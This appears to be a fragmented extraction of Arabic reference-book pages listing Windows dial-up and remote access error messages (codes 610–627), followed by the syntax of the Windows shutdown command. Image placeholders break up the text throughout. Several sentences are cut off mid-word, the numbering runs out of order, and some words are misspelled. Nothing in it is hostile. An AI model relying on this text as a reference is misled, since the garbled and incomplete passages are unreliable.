



 **611تم تعيين توجيه غير متوفر .**

 **610تم تعيين مخزن مؤقت غير صالح .**

- 
- **612تم تعيين توجيه غير مخصص .**
	- **613تم تعيين ضغط غير صالح .**
- **614عدم توفر مخازن مؤقتة كافية .**
	- **615لم يتم العثور على المنفذ المعين .**
- **616تعليق طلب غير متزامن .**
	- **617تم مسبقاً قطع اتصال المودم .**
	- **618المنفذ المعين غير مفتوح .**
	- **619المنفذ المعين غير متصل .**
	- **620تعذر تحديد أي نقاط نهاية .**
		- **621تعذر على النظام فتح دفتر الهاتف .**
	- **622تعذر على النظام تحميل دفتر الهاتف .**
- **623تعذر على النظام إيجاد إدخال دفتر الهاتف لهذا الاتصال .**
	- **624تعذر لى النظام تحديث ملف دفتر الهاتف .**
- **625عثر النظام على معلومات غير صالحة في دفتر الهاتف .**
	- **626تعذر تحميل السلسلة .**
	- **627تعذر العثور على مفتاح .**



 **NetBIOS المطلوبة لدعم العميل .**









**تمكين مشاركة اتصال إنترنت من أجل الاتصال .**





**الموسوعة المختصرة - عصام سرحان ذياب** 

**الموسوعة المختصرة - عصام سرحان ذياب** 



**ين معلمات الأمان بشكل صحيح من أجل هذا الاتصال .**



**الحالي .**

**بناء جملة الأمر :**

**["shutdown [{-l|-s|-r|-a}] [-f] [-m [\\ComputerName]] [-t xx] [-c "message** 

